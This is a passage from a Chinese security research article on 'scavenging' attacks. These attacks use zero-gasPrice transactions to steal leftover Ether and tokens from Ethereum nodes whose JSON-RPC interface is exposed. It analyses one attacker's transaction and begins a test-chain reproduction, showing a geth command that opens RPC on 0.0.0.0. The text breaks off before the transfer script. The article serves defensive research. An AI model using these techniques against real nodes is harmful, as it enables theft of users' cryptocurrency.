



偷渡漏洞和后偷渡时代的盗币方式进行了介绍,披露了后偷渡时代的三种盗币方式:离线攻击、重放攻击和爆破攻击。在进一步的研究中,我们又发现了针对这些攻击方式的补充:拾荒攻击。攻击者或求助于矿工,或本身拥有一定算力以获得将交易打包进区块的权利。在偷渡漏洞中,攻击者在被攻击节点构造

gasPrice为0的交易,等待用户解锁账户签名广播。攻击者同时设置一个恶意节点,用于接收这笔交易。攻击者将符合条件的交易打包,就可以实现0手续费完成转账。通过这种攻击,攻击者可以获取到余额不足以支付转账手续费或勉强足够支付手续费节点上的所有以太币,并在一定程度上可以防止其他攻击者的竞争,可谓是薅羊毛的典范。除此之外,在薅够以太币残羹之后,攻击者又盯上了这些以太币已被盗光,但账户中残留的代币。直到现在,针对许多智能合约发行的代币,一些被攻击账户中的token,仍在小额地被攻击者以拾荒攻击盗走。

本文将从一笔零手续费交易谈起,模拟复现盗币的实际流程,对拾荒攻击成功的关键点进行分析。

0x01 从一笔零手续费交易谈起

在区块链系统中,每一笔交易都应该附带一部分gas以及相应的gasPrice作为手续费,当该交易被打包进区块,这笔手续费将用来奖励完成打包的矿工。





在《金钱难寐,大盗独行——以太坊 JSON-RPC 接口多种盗币手法大揭秘》中,我们提到了一个利用以太坊JSON-RPC接口的攻击者账号0x957cD4Ff9b3894FC78b5134A8DC72b032fFbC464。该攻击者在公网中扫描开放的RPC端口,构造高手续费的交易请求,一旦用户解锁账户,便会将用户余额转至攻击者的账户或攻击者创建的合约账户。

在分析该账户交易信息的时候,我们发现了一笔不符合常识的交易,先从这笔交易开始谈起。







交易地址:0xb1050b324f02e9a0112e0ec052b57013c16156301fa7c894ebf2f80ac351ac22



12345Function: transfer(address _to, uint256 _value)MethodID: 0xa9059cbb[0]: 000000000000000000000000957cd4ff9b3894fc78b5134a8dc72b032ffbc464[1]: 000000000000000000000000000000000000000000000000000000000abe7d00从0x00a329c0648769a73afac7f9381e08fb43dbea72向合约MinereumToken(攻击者的合约)的交易,虽然用户余额很少,但这笔交易使用了该账户所有余额作为value与合约交互,这笔交易使用了正常数量的gas,但它的gasPrice被设定为0。

前文提到,攻击者会使用较高的手续费来保证自己的交易成功,矿工会按照本节点的txpool中各交易的gasPrice倒序排列,优先将高gasPrice交易打包进之后的区块。在这个世界上每时每刻都在发生着无数笔交易,在最近七日,成交一笔交易的最低gasPrice是3Gwei。这笔零手续费交易究竟是如何发生,又是如何打包进区块的呢。

0x02 思路分析

在区块链系统中,任何人都可以加入区块链网络,成为其中一个节点,参与记账、挖矿等操作。保证区块链的可信性和去中心化的核心便是共识机制。

共识机制

在以太坊中,矿工将上一区块的哈希值、txpool中手续费较高的交易、时间戳等数据打包,不断计算nonce来挖矿,最先得出符合条件的nonce值的矿工将拥有记账权,得到手续费和挖矿奖励。矿工将广播得到的区块,其他节点会校验这一区块,若无错误,则认为新的区块产生,区块链高度增加。这就是各节点生成新区块保持共识的过程。

将0 gasPrice交易完成需要确认两个问题

- 矿工是否会接受这个交易,并将其打包

- 其余节点接收到含此交易的区块,是否会达成共识

下面我们来对0 gasPrice交易相关的操作进行测试。了解零手续费的交易如何产生,如何被txpool接受,打包了零手续费交易的区块能否被认可,确认上述问题的答案。





0x03 零手续费交易测试









a. 单节点测试







首先,我们来确认此交易是否可以进入节点的txpool中,启用一个测试链。默认rpc端口是8545,使用python的web3包发起一笔0 gasPrice转账。

1geth --networkid 233 --nodiscover --verbosity 6 --ipcdisable --datadir data0 --rpc --rpcaddr 0.0.0.0 console节点一发起转账的脚本,转帐前要解锁账户

